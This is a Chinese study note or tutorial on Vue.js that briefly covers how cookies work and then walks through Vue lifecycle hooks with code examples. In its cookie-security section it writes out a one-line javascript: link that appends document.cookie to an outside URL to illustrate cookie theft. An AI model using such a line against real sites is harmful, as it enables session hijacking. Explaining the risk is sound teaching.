Vue(简单了解Cookie、生命周期)

一、了解Cookie

类似于对象响应携带数据
输入用户名密码跳转到指定页面
点击指定页面中其中一个按钮跳转到另一个指定页面(再不需用输入用户名密码)
例如现在很多浏览器实现七天免密登录

简单理解:就是在网站登录页面之后,服务器响应返回带着Cookie,然后这一组Cookie就存到自己的浏览器,当浏览器在当前网页再查看其他页面时候就会带着这一组Cookie进行访问(这时候就不需要用户名和密码的输入),当访问到新的页面之后,重新响应并带着新的一组Cookie返回到当前浏览器存放(那么当前浏览器就存放着两次响应返回的Cookie)
禁止:跨浏览器读取Cookie
安全性问题
- 可以直接通过指令获取到Cookie
- 通过一个html链接数据,数据包含跳转到页面和获取本地Cookie,随后把本地Cookie都发送到这个服务器
<a href=javascript:location.href="http://www.baidu.com"+document.cookie>目标网址</a>解决方式

通过保护开发者工具中数据的Cookies数据

二、生命周期(以下每一条钩子对照下面的生命周期图进行比对)
生命周期:又名周期回调函数、生命周期函数、生命周期钩子
生命周期是什么?
Vue在关键时刻帮我们调用一些特殊的名称的函数
生命周期函数的名字不可更改,但函数的具体内容是程序员根据业务需求编写
生命周期函数中的this指向的是vm 或者 最简实例对象Vue
一个透明度变化案例引出生命周期:mounted(挂载钩子)
(生命周期和方法平级,是个函数)
当页面展示时候就会出现效果
这里使用mounted:将初始的真实DOM元素放入页面,
解释什么是初始的真实DOM:就是在页面渲染时候会出现的一组生命周期,当这个周期完成之后,mounted就不会出现
//此代码不能实现页面一刷新就开始闪烁 //以下代码需要使用按钮才会执行效果,直接使用模板解析会出现指数增长:多次模板解析定时器 <!-- {{change()}} 当使用模板内调用方法回循环解析:指数增加定时器开启--> <!-- <button @click="change"></button> --> <h2 :style="{opacity}">欢迎学习</h2> //vue methods: { // 只要使用一次:发现vue中数据变化就会重新解析 chenge() { setInterval(() => { this.opacity -= 0.01; // 此处注意:js不会计算小数:如果opacity的值小于等于0 if (vm.opacity <= 0) vm.opacity = 1; }, 16); }, },//以下就是直接使用挂在完毕演示到也页面的钩子使用 <h2 :style="{opacity}">欢迎学习</h2> <h2 v-if="a">你好</h2> //vue data: { opacity: 1, a: false, }, mounted() { setInterval(() => { vm.opacity -= 0.01; // 此处注意:js不会计算小数:如果opacity的值小于等于0 if (vm.opacity <= 0) vm.opacity = 1; }, 16); },
init Events&Lifecycle:初始化:指定多个周期函数并命名,指定事件处理(这时候还没有数据代理,没有._data)
1. beforeCreat:页面还未数据代理(无法通过vm访问data中的数据,methods方法)
init injections & reactivity: 初始化:完成数据代理、数据代理
2.created:实现数据代理和数据监测(通过vue的data数据查看和有没有getter)

has "el"option?: 查看你有没有与模板链接(有继续往下执行);如果没有el,就是当$mounte('#容器名')调用之后才会执行
has "template"option? : el标记的部分就是模板(没有template可以执行转为真实DOM);有可以通过template模板(也可以执行转为真实DOM)
template配置项里面的内容被div包裹可以替换外界模板整体
//以下整块代码就是模板,都会被解析,包括最外层div <div id="root"> <h2>当前的n值是:{{n}}</h2> <button @click="add">点我n+1</button> <button @click="bye">点我销毁按钮</button> </div>//存在template template: `<div> <h2>当前的n值是:{{n}}</h2> <button @click='add'>点我n+1</button> </div>`
3. beforeMounted:未经挂载
此时页面出现的都是经过vue编译的真实DOM,所有对DOM的操作,最终都不奏效(断点不影响后面真实DOM的产生,也就是前面对DOM的操作无效)
Creat vm.$eland replact "el"with it:将虚拟DOM转为真实DOM,并在$el上存放一份
4.mounted:
此时页面出现的都是经过vue编译过的页面内容
这时候对DOM的操作均有效,但是尽可能避免,Vue的初始化结束,可以开启:定时器、发送网络请求、订阅消息、绑定自定义事件、初始化操作
5.更新流程:
beforeUpdate:数据变成了新的,但是页面还是旧的
Virtual DOM re-render and patch:新数据生成新的虚拟DOM与旧的虚拟DOM进行比较
updated:数据和页面内容同步
when vm.$destroy id called:当调用摧毁指令时候就会开始执行销毁vm(解绑所有指令(但是事件还是存在)和事件监听器)
页面之前解析的内容都存在,但是数据操作都不会显示
6.beforeDestroy:此时vm素有指令都处于可用,骂声执行销毁,在此阶段:关闭定时器,取消订阅消息,解绑自定义事件
需要移除所有事件(自定义事件)的监视,还有移除所有子组件
7.Destroy:
在多数场景中不适用destroy直接使用(目前是自杀)
以下是生命周期细分图